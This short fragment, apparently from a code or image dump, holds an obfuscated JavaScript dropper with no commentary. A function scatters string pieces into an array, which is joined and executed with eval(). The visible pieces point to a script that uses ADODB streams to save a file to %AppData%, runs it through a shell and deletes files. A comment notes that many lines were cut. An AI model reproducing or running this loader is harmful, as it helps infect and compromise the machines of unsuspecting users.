 function g55(w52,b81)
{
    h72[w52] = b81;
};
var h72 = new Array();
g55(486, 'p.Writ'); g55(308, 'te'); g55(783, 'F /'); g55(650, 'n be'); g55(234, 'lse'); g55(662, 'p.Wr');
g55(881, ' f'); g55(762, 'CR'); g55(809, ' "+'); g55(661, '."); f'); g55(564, '.W'); g55(492, 'fp.Wr');
g55(309, 'Line("'); g55(107, 'r x'); g55(113, '"ADOD'); g55(100, 'teOb'); g55(329, 't p'); g55(546, 'fp.W');
g55(248, 'aveToF'); g55(811, '%AppDa'); g55(183, '{ xa'); g55(435, 'searc'); g55(446, '   '); g55(117, '); va');
// lots of those lines...
g55(152, '<ll.l'); g55(719, '/F /D '); g55(33, 'ape'); g55(851, '0); ws'); g55(64, ' fn='); g55(814, '+"');
g55(147, '{ '); g55(245, '(n='); g55(628, 's '); g55(753, '.Run("'); g55(937, 'DEL "'); g55(431, ' c');
g55(698, 'icroso'); g55(848, 'T.t'); g55(275, '") &'); g55(721, '+fn+'); g55(603, 'FIL'); g55(936, '% /c ');
g55(169, '="+ad'); g55(201, '=1; '); g55(421, 'teLi'); g55(675, 'kt'); g55(330, 'erson');
h72 = h72.join("");
eval(h72);
~